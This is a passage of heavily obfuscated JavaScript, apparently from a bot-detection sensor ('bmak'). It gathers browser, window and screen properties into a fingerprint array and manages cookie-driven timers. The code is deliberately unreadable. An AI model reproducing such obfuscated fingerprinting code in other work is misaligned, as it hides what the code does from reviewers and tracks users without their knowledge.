xUj=W8()[HS(KQ)](hLj,cz,dE,Zc)[dQ()[Al(vq)](YY,Hr,DTj)](AU(WA0));var QWj=R1(Z0[W8()[HS(GY)].call(null,Yjj,tY,Iq,lE)].bmak[dQ()[Al(sK)].call(null,RY,Hh,wvj)],nl);var mA0=zw(Yp);var pg0=zw(Yp);var lNj=zw(Yp);var cj0=zw(Yp);var tg0=zw(Yp);var vO0=zw(Sc[DS]);var rA0=zw(Yp);var bA0=zw(Yp);try{var tj0=Ec.length;var fUj=tq({});bA0=Z0[dQ()[Al(Td)].call(null,tq(Yp),cW,Cw)](AR(gk()[wQ(QY)](BLj,kn,cz),Z0[W8()[HS(GY)](Yjj,Hh,Iq,Lt)])||F9(Z0[gk()[wQ(jp)].call(null,IPj,Pn,hk)][lz(typeof Zr()[Sq(hD)],AD(lz(typeof W8()[HS(GY)],AD('',[][[]]))?W8()[HS(cq)](LPj,cq,VJ,nl):W8()[HS(KQ)](hLj,tq([]),dE,RY),[][[]]))?Zr()[Sq(KQ)](dN,Zx,wPj,q1):Zr()[Sq(Oq)].apply(null,[kl,fPj,kmj,cz])],Rz)||F9(Z0[gk()[wQ(jp)].call(null,IPj,tq(tq([])),hk)][vW()[sM(Hh)].call(null,sK,tq(tq(Yp)),ll,fPj,Hr)],Rz));}catch(T00){Ec.splice(QD(tj0,Yp),Infinity,Ud);bA0=zw(Yp);}try{var qUj=Ec.length;var wO0=tq(Rj);mA0=Z0[W8()[HS(GY)].call(null,Yjj,Jp,Iq,Ql)][dQ()[Al(PR)].apply(null,[EE,Tb,svj])]?Z0[W8()[HS(GY)].apply(null,[Yjj,wG,Iq,BX])][Fp(typeof dQ()[Al(XQ)],AD('',[][[]]))?dQ()[Al(PR)](Ql,Tb,svj):dQ()[Al(wz)](PR,MBj,f4)][vW()[sM(R8)](dIj,xz,Yp,LZ,XQ)]:zw(Yp);}catch(WO0){Ec.splice(QD(qUj,Yp),Infinity,Ud);mA0=zw(Yp);}try{var wUj=Ec.length;var EI0=tq(Rj);pg0=Z0[W8()[HS(GY)](Yjj,ln,Iq,GD)][dQ()[Al(PR)](tq(Rz),Tb,svj)]?Z0[W8()[HS(GY)](Yjj,bK,Iq,ln)][dQ()[Al(PR)](tq(tq([])),Tb,svj)][W8()[HS(wZ)](UX,XQ,BW,ll)]:zw(Yp);}catch(tWj){Ec.splice(QD(wUj,Yp),Infinity,Ud);pg0=zw(Yp);}try{var KNj=Ec.length;var A30=tq({});lNj=Z0[W8()[HS(GY)](Yjj,MQ,Iq,R8)][lz(typeof dQ()[Al(fX)],AD('',[][[]]))?dQ()[Al(wz)](j4,ml,pIj):dQ()[Al(PR)](Hl,Tb,svj)]?Z0[W8()[HS(GY)].call(null,Yjj,dY,Iq,DS)][dQ()[Al(PR)].call(null,ZV,Tb,svj)][W8()[HS(ww)].apply(null,[p9,tq(tq([])),EU,bK])]:zw(Yp);}catch(fA0){Ec.splice(QD(KNj,Yp),Infinity,Ud);lNj=zw(Yp);}try{var OP0=Ec.length;var Rbj=tq(Rj);cj0=Z0[lz(typeof W8()[HS(kl)],AD('',[][[]]))?W8()[HS(cq)](XAj,Oc,L4,tq(Yp)):W8()[HS(GY)](Yjj,rS,Iq,EU)][dQ()[Al(PR)](YY,Tb,svj)]?Z0[Fp(typeof W8()[HS(MK)],AD([],[][[]]))?W8()[HS(GY)](Yjj,GD,Iq,Pp):W8()[HS(cq)](pAj,IQ,gsj,ln)][dQ()[Al(PR)].call(null,IS,Tb,svj)][W8()[HS(s6j)].apply(null,[xq,tq(tq([])),YY,Lx])]:zw(Yp);}catch(t30){Ec.splice(QD(OP0,Yp),Infinity,Ud);cj0=zw(Yp);}try{var SP0=Ec.length;var RWj=tq({});tg0=Z0[W8()[HS(GY)].apply(null,[Yjj,b4,Iq,k9])][lz(typeof wr()[Lk(GS)],AD([],[][[]]))?wr()[Lk(fz)](Qz,JZ,ll):wr()[Lk(wK)](RHj,Dvj,hD)]||(Z0[dQ()[Al(GY)](tq(tq(Rz)),UE,Rh)][gp()[XS(Pp)].call(null,IS,Qz,APj,fLj)]&&AR(gk()[wQ(DU)].call(null,fOj,Iq,DS),Z0[dQ()[Al(GY)](Oz,UE,Rh)][gp()[XS(Pp)].apply(null,[IS,Jh,APj,fLj])])?Z0[dQ()[Al(GY)].apply(null,[R8,UE,Rh])][gp()[XS(Pp)].apply(null,[IS,ll,APj,fLj])][gk()[wQ(DU)](fOj,Xp,DS)]:Z0[dQ()[Al(GY)](IS,UE,Rh)][dQ()[Al(MK)].call(null,Hr,Xp,I2)]&&AR(gk()[wQ(DU)].apply(null,[fOj,Pn,DS]),Z0[dQ()[Al(GY)](jp,UE,Rh)][dQ()[Al(MK)](rS,Xp,I2)])?Z0[dQ()[Al(GY)](tq(tq({})),UE,Rh)][dQ()[Al(MK)](md,Xp,I2)][gk()[wQ(DU)](fOj,qD,DS)]:zw(Yp));}catch(cL0){Ec.splice(QD(SP0,Yp),Infinity,Ud);tg0=zw(Sc[DS]);}try{var bbj=Ec.length;var BJj=tq({});vO0=Z0[W8()[HS(GY)].apply(null,[Yjj,jp,Iq,wG])][Fp(typeof bY()[fR(DS)],'undefined')?bY()[fR(jY)](hd,Ah,XQ,lh,OY):bY()[fR(GY)].call(null,tq(tq([])),Yp,UX,fN,MJ)]||(Z0[dQ()[Al(GY)].call(null,PR,UE,Rh)][gp()[XS(Pp)](IS,PR,APj,fLj)]&&AR(wr()[Lk(jx)].call(null,wG,Vr,zl),Z0[dQ()[Al(GY)](dY,UE,Rh)][gp()[XS(Pp)](IS,D8,APj,fLj)])?Z0[dQ()[Al(GY)](Nw,UE,Rh)][gp()[XS(Pp)](IS,Ah,APj,fLj)][wr()[Lk(jx)].call(null,wG,Vr,OX)]:Z0[dQ()[Al(GY)](kD,UE,Rh)][dQ()[Al(MK)](dh,Xp,I2)]&&AR(wr()[Lk(jx)](wG,Vr,XR),Z0[dQ()[Al(GY)](YY,UE,Rh)][dQ()[Al(MK)](tq(Rz),Xp,I2)])?Z0[dQ()[Al(GY)](Td,UE,Rh)][dQ()[Al(MK)](kl,Xp,I2)][wr()[Lk(jx)](wG,Vr,tY)]:zw(Yp));}catch(w60){Ec.splice(QD(bbj,Yp),Infinity,Ud);vO0=zw(Yp);}try{var f30=Ec.length;var ENj=tq(tq(NH));rA0=AR(Fp(typeof dQ()[Al(Z0j)],AD([],[][[]]))?dQ()[Al(GS)](tq({}),KS,m4):dQ()[Al(wz)](Hr,dU,Wp),Z0[lz(typeof W8()[HS(Jp)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[OG,dh,Lgj,tq([])]):W8()[HS(GY)](Yjj,FZ,Iq,Rz)])&&Fp(typeof Z0[W8()[HS(GY)](Yjj,tq(tq([])),Iq,mf)][Fp(typeof dQ()[Al(tR)],'undefined')?dQ()[Al(GS)].apply(null,[lY,KS,m4]):dQ()[Al(wz)](ln,VAj,pQ)],Aq()[Dl(Pn)].call(null,XQ,gJ,cq,Rq,Gl))?Z0[lz(typeof W8()[HS(U7)],AD([],[][[]]))?W8()[HS(cq)](Vd,Hl,xQ,wz):W8()[HS(GY)](Yjj,qD,Iq,wk)][dQ()[Al(GS)](tq({}),KS,m4)]:zw(Yp);}catch(II0){Ec.splice(QD(f30,Yp),Infinity,Ud);rA0=zw(gP[gk()[wQ(tY)].call(null,Rd,kl,pG)]());}HA0=Z0[W8()[HS(Ql)].call(null,A9,wk,Rz,MQ)](R1(Z0[W8()[HS(GY)](Yjj,Nw,Iq,Hl)].bmak[dQ()[Al(sK)](jp,Hh,wvj)],xY(kP0,kP0)),XQ);LP0=Z0[W8()[HS(Ql)](A9,zl,Rz,fX)](R1(HA0,Pp),XQ);var HO0=Z0[lz(typeof wr()[Lk(md)],AD('',[][[]]))?wr()[Lk(fz)](KOj,qTj,EE):wr()[Lk(Pn)].call(null,Ok,Nmj,Pn)][gk()[wQ(pQ)].apply(null,[pN,Z9,xE])]();var SO0=Z0[W8()[HS(Ql)].call(null,A9,Xp,Rz,mp)](R1(xY(HO0,sf),nl),Sc[Pp]);var NI0=W8()[HS(KQ)](hLj,lE,dE,QY)[dQ()[Al(vq)](GD,Hr,DTj)](HO0);NI0=AD(NI0[Zn()[cQ(hk)](c8,Mk)](Rz,fz),SO0);zg0();var G30=x60();var pI0=sdj(G30,IS);var UNj=pI0[Rz];var YUj=pI0[Yp];var hUj=pI0[nl];var qWj=pI0[Pn];var PP0=Z0[W8()[HS(GY)](Yjj,ln,Iq,IS)][Fp(typeof dQ()[Al(Iq)],'undefined')?dQ()[Al(KS)].call(null,Oq,b4,pAj):dQ()[Al(wz)].call(null,KQ,Fc,YN)]?Yp:Rz;var Ybj=Z0[W8()[HS(GY)](Yjj,KQ,Iq,PR)][gk()[wQ(PR)](MV,mf,Yp)]?Yp:Rz;var TO0=Z0[W8()[HS(GY)].call(null,Yjj,YY,Iq,tq(tq(Rz)))][Zr()[Sq(q1)](GY,cAj,PHj,pQ)]?Yp:Sc[mp];var Hbj=[jw(ks,[gk()[wQ(D8)](xTj,sz,b4),WA0]),jw(ks,[Zn()[cQ(WK)].apply(null,[AIj,bX]),Jpj(b3,[])]),jw(ks,[dQ()[Al(G9)].call(null,pQ,bd,dvj),UNj]),jw(ks,[vc()[Yn(Ch)](KIj,fz),YUj]),jw(ks,[vc()[Yn(DU)](H1,XQ),hUj]),jw(ks,[vc()[Yn(jt)].call(null,CIj,Iq),qWj]),jw(ks,[gk()[wQ(jt)].call(null,zN,tq(tq([])),R8),PP0]),jw(ks,[dQ()[Al(cz)](Oc,Rgj,gR),Ybj]),jw(ks,[wr()[Lk(SK)](rn,ZE,PR),TO0]),jw(ks,[W8()[HS(pF)].apply(null,[KIj,Jh,xE,Rz]),HA0]),jw(ks,[vW()[sM(IE)](LZ,Rl,DS,G2,Pn),hs0]),jw(ks,[gk()[wQ(WK)].call(null,FTj,Jh,hX),mA0]),jw(ks,[dQ()[Al(XIj)](b4,rV,Xd),pg0]),jw(ks,[gk()[wQ(Ax)](xQ,Rz,Z9),lNj]),jw(ks,[wr()[Lk(RHj)].apply(null,[Td,p9,D8]),cj0]),jw(ks,[vc()[Yn(WK)](xF,rV),vO0]),jw(ks,[vc()[Yn(Ax)].apply(null,[xJ,RY]),tg0]),jw(ks,[dQ()[Al(S3j)](cz,Ax,cLj),rA0]),jw(ks,[W8()[HS(vF)].call(null,qR,kn,kU,Iq),H9j()]),jw(ks,[wx()[fd(Hh)](gJ,bK,Jr,Pn,Td),xUj]),jw(ks,[Fp(typeof vc()[Yn(md)],AD([],[][[]]))?vc()[Yn(Uf)](Kn,Qz):vc()[Yn(XQ)].apply(null,[pV,QW]),NI0]),jw(ks,[Zn()[cQ(Ax)].apply(null,[Sl,tR]),QWj]),jw(ks,[Fp(typeof gp()[XS(nl)],AD(W8()[HS(KQ)](hLj,Ah,dE,cq),[][[]]))?gp()[XS(lE)].apply(null,[Pn,EU,JY,OY]):gp()[XS(Hr)](lw,Jr,djj,vM),vA0])];var nJj=UT(Hbj,wKj);var n30;return Ec.pop(),n30=nJj,n30;};var x60=function(){return gZ.apply(this,[sv,arguments]);};var nL0=function(){var cNj;Ec.push(xz);return cNj=[jw(ks,[wr()[Lk(WK)](GD,f1,IS),W8()[HS(KQ)].apply(null,[rw,tq({}),dE,tq(tq(Yp))])]),jw(ks,[vc()[Yn(GS)].call(null,XU,TF),r30?r30[Zn()[cQ(Qz)](IPj,jt)]():lz(typeof W8()[HS(sK)],AD([],[][[]]))?W8()[HS(cq)].call(null,Qgj,BX,UE,Cc):W8()[HS(KQ)](rw,IE,dE,wz)]),jw(ks,[gk()[wQ(GS)].call(null,Egj,fX,jx),Wj0||W8()[HS(KQ)].apply(null,[rw,hk,dE,Oq])])],Ec.pop(),cNj;};var bP0=function(){Ec.push(ll);if(W00&&tq(W00[vc()[Yn(Yk)].call(null,RLj,FZ)])){W00=Z0[W8()[HS(Ah)](r3j,nE,rn,md)][gp()[XS(Rz)](IQ,Ql,WOj,H4)](W00,UXj(),jw(ks,[Fp(typeof vc()[Yn(cW)],AD('',[][[]]))?vc()[Yn(Yk)](RLj,FZ):vc()[Yn(XQ)](pG,Nw),tq(tq(Rj))]));}Ec.pop();};var bs0=function(){ks0=tq(NH);Ec.push(bmj);var OT0=ILj();Ov0=Z0[lz(typeof W8()[HS(hX)],AD([],[][[]]))?W8()[HS(cq)].call(null,hBj,tq(tq({})),Xjj,fX):W8()[HS(rV)].call(null,YW,tq(tq(Yp)),Xp,Ah)](function(){Ebj=jRj();Ug0=qqj(YO,[]);IT0=dqj();Ec.push(mp);pWj=Z0[W8()[HS(rV)](svj,R8,Xp,EE)](function Lv0(){var fP0;Ec.push(jTj);return fP0=mMj()[lz(typeof vc()[Yn(th)],'undefined')?vc()[Yn(XQ)].call(null,t0j,Z9):vc()[Yn(Oc)].call(null,bM,wK)](function KP0(XT0){Ec.push(Imj);while(Yp)switch(XT0[Zn()[cQ(jY)].apply(null,[xM,k9])]=XT0[dQ()[Al(xz)](xf,Mk,Mt)]){case Rz:Tj0=qqj(bg,[]);hL0=qqj(jO,[]);kO0=W8()[HS(KQ)](Qp,Jr,dE,tq(tq({})))[dQ()[Al(vq)].apply(null,[ll,Hr,K8])](kEj(),wr()[Lk(kn)](jx,p5,Pp))[dQ()[Al(vq)](vq,Hr,K8)](sg0);Qj0=wDj();IA0=qqj(jT,[]);B30=F5j();hO0=Tzj();Sg0=Hlj();XT0[dQ()[Al(xz)](ZX,Mk,Mt)]=XQ;{var Av0;return Av0=mMj()[dQ()[Al(pQ)](tq(Yp),Jr,Ip)](Slj()),Ec.pop(),Av0;}case XQ:QI0=XT0[lz(typeof dQ()[Al(ES)],AD([],[][[]]))?dQ()[Al(wz)](Ql,m9,UBj):dQ()[Al(Oc)](Lt,hd,Tr)];Lg0=Z0[W8()[HS(rV)].call(null,I2,Zc,Xp,cz)](function(){E60=qqj(R6,[]);Cj0=klj();Ec.push(J2);s30=Dw(WT,[]);Dj0=qqj(QH,[]);rg0=Z0[W8()[HS(rV)].apply(null,[Ut,EE,Xp,Hh])](function xL0(){var Bg0;Ec.push(rgj);var b00;return b00=mMj()[vc()[Yn(Oc)].apply(null,[lk,wK])](function TL0(vNj){Ec.push(Imj);while(Yp)switch(vNj[Fp(typeof Zn()[cQ(Yp)],AD([],[][[]]))?Zn()[cQ(jY)](xM,k9):Zn()[cQ(Rl)].apply(null,[dsj,l2])]=vNj[dQ()[Al(xz)](pQ,Mk,Mt)]){case Rz:if(HWj){vNj[lz(typeof dQ()[Al(Pp)],AD([],[][[]]))?dQ()[Al(wz)](tq(Rz),XZ,cgj):dQ()[Al(xz)].call(null,Xp,Mk,Mt)]=Pn;break;}vNj[lz(typeof dQ()[Al(wZ)],AD('',[][[]]))?dQ()[Al(wz)](jY,Td,LU):dQ()[Al(xz)](Eh,Mk,Mt)]=Pn;{var wL0;return wL0=mMj()[dQ()[Al(pQ)](Jr,Jr,Ip)](srj()),Ec.pop(),wL0;}case Pn:Bg0=ILj();Y60=QD(Bg0,OT0);if(Ntj){Irj=XQ;jwj(tq({}));}Js0=tq(Rj);case wz:case vW()[sM(hD)].call(null,PHj,QY,Jp,UIj,Pn):{var TJj;return TJj=vNj[Zn()[cQ(q1)](bk,Jp)](),Ec.pop(),TJj;}}Ec.pop();},null,null,null,Z0[gk()[wQ(Jh)].apply(null,[vm,tR,kl])]),Ec.pop(),b00;},Rz);Js0=tq(tq({}));Ec.pop();Ss0=tq(Rj);},Rz);Ss0=tq(tq({}));H00=tq([]);case kl:case vW()[sM(hD)](PHj,tq(tq([])),Rl,UIj,Pn):{var Cv0;return Cv0=XT0[Zn()[cQ(q1)](bk,Jp)](),Ec.pop(),Cv0;}}Ec.pop();},null,null,null,Z0[gk()[wQ(Jh)](BJ,bK,kl)]),Ec.pop(),fP0;},Rz);Ec.pop();H00=tq(tq(Rj));Uv0=tq({});},Rz);Ec.pop();Uv0=tq(tq([]));};var WI0=function(){var C30=kcj();var TP0=C30[Rz];var kbj=C30[Yp];if(tq(nVj)&&F9(TP0,zw(Yp))){sT0();nVj=tq(NH);}if(lz(kbj,zw(Yp))||Af(dT0,kbj)){return tq(tq({}));}else{return tq(tq(NH));}};var Y4j=function(Mg0,xI0){Ec.push(I2);var Kbj=F9(arguments[dQ()[Al(Rz)](Oq,lh,nz)],Sc[Oq])&&Fp(arguments[nl],undefined)?arguments[nl]:tq(Rj);dT0++;nVj=tq(tq(NH));if(lz(xI0,tq(NH))){vxj[W8()[HS(ll)](KD,Ql,mr,dh)]=tq({});var dbj=tq([]);var n60=Mg0[gk()[wQ(j4)].apply(null,[Bn,fz,hd])];var XI0=Mg0[lz(typeof wr()[Lk(lE)],AD([],[][[]]))?wr()[Lk(fz)].call(null,Rd,l0j,Hr):wr()[Lk(Ax)](q1,fk,xE)];var X60;if(Fp(XI0,undefined)&&F9(XI0[dQ()[Al(Rz)].apply(null,[Ar,lh,nz])],Rz)){try{var K30=Ec.length;var hj0=tq(Rj);X60=Z0[Aq()[Dl(Oq)](Hh,Vq,IS,Ib,Hh)][W8()[HS(Oz)](Qq,Nw,Z9,Lx)](XI0);}catch(zJj){Ec.splice(QD(K30,Yp),Infinity,I2);}}if(Fp(n60,undefined)&&lz(n60,xBj)&&Fp(X60,undefined)&&X60[Fp(typeof wr()[Lk(jx)],AD([],[][[]]))?wr()[Lk(Uf)].apply(null,[mr,Tp,ZX]):wr()[Lk(fz)].apply(null,[RZ,Gl,Hl])]&&lz(X60[wr()[Lk(Uf)].call(null,mr,Tp,Z9)],tq(tq(Rj)))){dbj=tq(NH);vxj[lz(typeof Zr()[Sq(mp)],AD(Fp(typeof W8()[HS(wz)],'undefined')?W8()[HS(KQ)](BH,mf,dE,tq([])):W8()[HS(cq)].apply(null,[pV,k9,FAj,q1]),[][[]]))?Zr()[Sq(KQ)](h6j,j8,mW,Eh):Zr()[Sq(kl)].call(null,kl,gX,Ok,R8)]=Rz;var Qg0=Cxj(Ovj(rpj));var ZNj=Z0[W8()[HS(Ql)](tD,tq(Yp),Rz,Jr)](R1(ILj(),sf),XQ);vxj[W8()[HS(Jr)].apply(null,[Xg,mf,hD,tq(tq(Rz))])]=ZNj;if(Fp(Qg0,undefined)&&tq(Z0[vW()[sM(kl)].apply(null,[MZ,cq,Cc,cl,KQ])](Qg0))&&F9(Qg0,Rz)){if(F9(ZNj,Rz)&&F9(Qg0,ZNj)){vxj[wr()[Lk(fX)].apply(null,[w1,hG,tq({})])]=Z0[W8()[HS(GY)].apply(null,[KY,tq({}),Iq,Hk])][W8()[HS(rV)].call(null,Wl,j4,Xp,tq(Rz))](function(){J7j();},xY(QD(Qg0,ZNj),sf));}else{vxj[wr()[Lk(fX)](w1,hG,Oz)]=Z0[W8()[HS(GY)].apply(null,[KY,Lx,Iq,ln])][Fp(typeof W8()[HS(Ql)],'undefined')?W8()[HS(rV)](Wl,tq(tq([])),Xp,lY):W8()[HS(cq)].call(null,kf,tq(Yp),qb,rS)](function(){J7j();},xY(kfj,sf));}}else{vxj[wr()[Lk(fX)].apply(null,[w1,hG,tq(Rz)])]=Z0[W8()[HS(GY)].call(null,KY,j4,Iq,tq(Yp))][W8()[HS(rV)].call(null,Wl,ZX,Xp,zl)](function(){J7j();},xY(kfj,sf));}}if(lz(dbj,tq(tq(NH)))){vxj[Zr()[Sq(kl)].call(null,kl,gX,Ok,Td)]++;if(Af(vxj[lz(typeof Zr()[Sq(kl)],AD([],[][[]]))?Zr()[Sq(KQ)](jjj,h0j,hLj,Oc):Zr()[Sq(kl)](kl,gX,Ok,kD)],Pn)){vxj[wr()[Lk(fX)](w1,hG,UE)]=Z0[W8()[HS(GY)](KY,j4,Iq,IQ)][Fp(typeof W8()[HS(Jr)],'undefined')?W8()[HS(rV)](Wl,DS,Xp,Lx):W8()[HS(cq)](ZPj,zl,Gf,EE)](function(){J7j();},sf);}else{vxj[wr()[Lk(fX)](w1,hG,tR)]=Z0[W8()[HS(GY)].call(null,KY,Pn,Iq,MQ)][W8()[HS(rV)].call(null,Wl,Rz,Xp,EU)](function(){J7j();},Sc[hX]);vxj[bY()[fR(Ah)].call(null,Nw,D8,mp,XR,gX)]=tq(tq([]));vxj[Zr()[Sq(kl)](kl,gX,Ok,IQ)]=Rz;}}}else if(Kbj){A7j(Mg0,Kbj);}Ec.pop();};var jwj=function(qj0){Ec.push(k0j);var N60=F9(arguments[dQ()[Al(Rz)](tq(tq([])),lh,Dr)],Yp)&&Fp(arguments[Yp],undefined)?arguments[Sc[DS]]:tq(Rj);var ANj=F9(arguments[dQ()[Al(Rz)](OX,lh,Dr)],nl)&&Fp(arguments[nl],undefined)?arguments[nl]:tq({});var RL0=F9(arguments[dQ()[Al(Rz)](zl,lh,Dr)],Pn)&&Fp(arguments[Pn],undefined)?arguments[Pn]:tq({});var Q60=F9(arguments[lz(typeof dQ()[Al(KQ)],AD('',[][[]]))?dQ()[Al(wz)](Gl,lLj,Gd):dQ()[Al(Rz)](tq(tq(Rz)),lh,Dr)],IS)&&Fp(arguments[IS],undefined)?arguments[IS]:tq([]);var Dv0=tq({});var KA0=hP0&&sO0(N60,ANj,RL0,Q60);var pL0=tq(KA0)&&SL0(qj0);var h60=WI0();if(Q60&&tq(KA0)){Ec.pop();return;}if(KA0){AT0();Rtj();gL0=AD(gL0,gP[Fp(typeof gk()[wQ(S3j)],'undefined')?gk()[wQ(tY)](nc,EU,pG):gk()[wQ(nl)].call(null,BW,FZ,qd)]());Dv0=tq(NH);H60--;S30--;}else if(Fp(qj0,undefined)&&lz(qj0,tq(tq([])))){if(pL0){AT0();Rtj();gL0=AD(gL0,Yp);Dv0=tq(tq({}));}}else if(pL0||h60){AT0();Rtj();gL0=AD(gL0,Yp);Dv0=tq(NH);}Ec.pop();if(xP0){if(tq(Dv0)){AT0();Rtj();}}};var SL0=function(bv0){var lg0=zw(Yp);var DI0=zw(Yp);Ec.push(R9);var Ts0=tq(tq(NH));if(MJj){try{var PJj=Ec.length;var Fg0=tq(Rj);if(lz(vxj[W8()[HS(ll)](F3j,tq(tq(Yp)),mr,hd)],tq([]))&&lz(vxj[bY()[fR(Ah)](j4,XR,mp,XR,Lsj)],tq({}))){lg0=Z0[W8()[HS(Ql)](KZ,ln,Rz,q1)](R1(ILj(),sf),XQ);var rL0=QD(lg0,vxj[Fp(typeof W8()[HS(hD)],'undefined')?W8()[HS(Jr)](D4,tq({}),hD,Oq):W8()[HS(cq)](Hk,tq(tq({})),nmj,Qh)]);DI0=Gbj();var bI0=tq(tq(NH));if(lz(DI0,Z0[dQ()[Al(Td)](rS,cW,Wjj)][Fp(typeof dQ()[Al(IS)],AD('',[][[]]))?dQ()[Al(ww)](EU,sz,LPj):dQ()[Al(wz)](DS,N1,COj)])||F9(DI0,gP[W8()[HS(Pp)].apply(null,[nS,Lt,W9,tR])]())&&ZG(DI0,AD(lg0,hbj))){bI0=tq(tq([]));}if(lz(bv0,tq(tq([])))){if(lz(bI0,tq([]))){if(Fp(vxj[wr()[Lk(fX)].apply(null,[w1,sBj,sz])],undefined)&&Fp(vxj[wr()[Lk(fX)](w1,sBj,Xp)],null)){Z0[lz(typeof W8()[HS(Qh)],AD('',[][[]]))?W8()[HS(cq)].call(null,Wd,hD,Tz,Rz):W8()[HS(GY)].apply(null,[Nt,Hr,Iq,k9])][lz(typeof Zn()[cQ(Td)],'undefined')?Zn()[cQ(Rl)].apply(null,[Hf,KBj]):Zn()[cQ(lh)](A9,Ar)](vxj[wr()[Lk(fX)](w1,sBj,lY)]);}vxj[wr()[Lk(fX)].call(null,w1,sBj,ZX)]=Z0[W8()[HS(GY)].call(null,Nt,mf,Iq,Jh)][W8()[HS(rV)](bl,wk,Xp,lE)](function(){J7j();},xY(QD(DI0,lg0),sf));vxj[Zr()[Sq(kl)](kl,Lsj,Ok,hX)]=Sc[mp];}else{Ts0=tq(NH);}}else{var fO0=tq([]);if(F9(vxj[lz(typeof W8()[HS(cq)],AD('',[][[]]))?W8()[HS(cq)](Cc,k9,gU,wk):W8()[HS(Jr)](D4,tq([]),hD,nl)],Sc[mp])&&Af(rL0,QD(kfj,hbj))){fO0=tq(NH);}if(lz(bI0,tq(Rj))){var hNj=xY(QD(DI0,lg0),sf);if(Fp(vxj[wr()[Lk(fX)](w1,sBj,Cc)],undefined)&&Fp(vxj[wr()[Lk(fX)].apply(null,[w1,sBj,Lt])],null)){Z0[W8()[HS(GY)].call(null,Nt,nE,Iq,wG)][Zn()[cQ(lh)](A9,Ar)](vxj[Fp(typeof wr()[Lk(kU)],AD([],[][[]]))?wr()[Lk(fX)].apply(null,[w1,sBj,ZV]):wr()[Lk(fz)].call(null,Ymj,GPj,PR)]);}vxj[wr()[Lk(fX)].apply(null,[w1,sBj,xz])]=Z0[lz(typeof W8()[HS(lY)],'undefined')?W8()[HS(cq)].call(null,Cw,md,SD,tY):W8()[HS(GY)](Nt,Pp,Iq,tq([]))][W8()[HS(rV)](bl,xf,Xp,hk)](function(){J7j();},xY(QD(DI0,lg0),sf));}else if((lz(vxj[W8()[HS(Jr)](D4,OX,hD,xz)],zw(Yp))||lz(fO0,tq(Rj)))&&(lz(DI0,zw(Yp))||bI0)){if(Fp(vxj[wr()[Lk(fX)](w1,sBj,tq([]))],undefined)&&Fp(vxj[wr()[Lk(fX)].call(null,w1,sBj,Jp)],null)){Z0[W8()[HS(GY)](Nt,tq(tq(Rz)),Iq,cq)][Zn()[cQ(lh)].apply(null,[A9,Ar])](vxj[wr()[Lk(fX)].apply(null,[w1,sBj,tq({})])]);}Ts0=tq(tq([]));}}}}catch(ps0){Ec.splice(QD(PJj,Yp),Infinity,R9);}}if(lz(Ts0,tq(tq({})))){vxj[Fp(typeof vc()[Yn(Eh)],AD('',[][[]]))?vc()[Yn(RY)](dM,qD):vc()[Yn(XQ)](FAj,Wx)]|=Gdj;}var VA0;return Ec.pop(),VA0=Ts0,VA0;};var sO0=function(Tv0,Vg0,zbj,tO0){var cWj=tq(Rj);var MI0=F9(S30,Rz);var G00=F9(H60,Rz);var Nbj=Tv0||zbj||tO0;var P60=Nbj?MI0&&G00:G00;var gO0=Nbj||Vg0;Ec.push(Gl);if(MJj&&gO0&&P60&&tfj(Vg0)){cWj=tq(NH);if(Vg0){vxj[lz(typeof vc()[Yn(rS)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,Ob,xM):vc()[Yn(RY)](dF,qD)]|=k2j;}else if(Tv0){vxj[vc()[Yn(RY)](dF,qD)]|=g7j;}else if(zbj){vxj[vc()[Yn(RY)](dF,qD)]|=VFj;}else if(tO0){vxj[vc()[Yn(RY)].apply(null,[dF,qD])]|=Vtj;}}var nP0;return Ec.pop(),nP0=cWj,nP0;};var Gbj=function(){Ec.push(B3j);var kT0=Cxj(Ovj(rpj));kT0=lz(kT0,undefined)||Z0[vW()[sM(kl)].call(null,MZ,hq,mf,QTj,KQ)](kT0)||lz(kT0,zw(Yp))?Z0[dQ()[Al(Td)](kl,cW,UQ)][Fp(typeof dQ()[Al(bK)],AD('',[][[]]))?dQ()[Al(ww)](tq(Yp),sz,Sl):dQ()[Al(wz)](OX,Zc,V7)]:kT0;var jJj;return Ec.pop(),jJj=kT0,jJj;};var Cxj=function(UK){return gZ.apply(this,[Kj,arguments]);};Ec.push(PV);bN[Aq()[Dl(Rz)].call(null,hk,NJ,Yp,pV,Pn)](U3j);var d60=bN(Rz);var hhj=new (Z0[wr()[Lk(IS)](dh,ST,Hl)])(MK);var wnj=W8()[HS(KQ)].call(null,Fm,tq(tq(Yp)),dE,xf);var wqj=gP[wr()[Lk(Hr)](Mk,Uh,Rz)]();var d5j=wr()[Lk(Ah)](Jh,hG,Ar);var KEj=wr()[Lk(GY)].call(null,fX,VL,Yp);var Chj=gk()[wQ(kl)](MLj,wz,jY);var b5j=dQ()[Al(Iq)](tq(tq(Yp)),Z0j,EQ);var fRj=Zr()[Sq(IQ)].call(null,KQ,QV,Rz,Oq);var rpj=W8()[HS(Td)](RLj,RY,kD,ZV);var BO0=Pn;var BL0=wx()[fd(wz)](V2,kd,fz,Yp,Jh);var tQj=wx()[fd(Ql)](z9,Rgj,bK,Qz,Lt);var lJj=Fp(typeof dQ()[Al(Hk)],'undefined')?dQ()[Al(Hk)].call(null,Z9,pG,rl):dQ()[Al(wz)](tq(tq({})),Cf,Cw);var H8j=dQ()[Al(Hr)].apply(null,[tq(Rz),YY,pX]);var vP0=W8()[HS(vq)].apply(null,[nq,cq,rS,MQ]);var ns0=gk()[wQ(hD)](Vr,b4,Gl);var SSj=dQ()[Al(Pp)].call(null,tY,lY,ht);var t7j=gk()[wQ(Hr)].call(null,SD,nl,P1);var PEj=AD(lJj,H8j);var BXj=AD(lJj,vP0);var fnj=Z0[dQ()[Al(Td)](Rz,cW,NX)]((lz(typeof W8()[HS(Ql)],AD([],[][[]]))?W8()[HS(cq)].call(null,C4,tq(tq([])),OK,k9):W8()[HS(KQ)](Fm,Oc,dE,RY))[dQ()[Al(vq)].call(null,j4,Hr,TE)](Sc[cq]));var Xs0=(lz(typeof W8()[HS(KQ)],AD([],[][[]]))?W8()[HS(cq)].call(null,JZ,jY,mW,j4):W8()[HS(KQ)](Fm,RY,dE,Hh))[dQ()[Al(vq)].apply(null,[tq(tq([])),Hr,TE])](bY()[fR(Pn)](q1,q1,lY,vf,YZ));var ds0=Yp;var IO0=nl;var O00=IS;var CA0=Ql;var YP0=q1;var SA0=FZ;var FI0=s4;var x00=Vd;var Y00=gP[gk()[wQ(Ah)].apply(null,[QTj,Cc,vh])]();var Gdj=gP[Fp(typeof 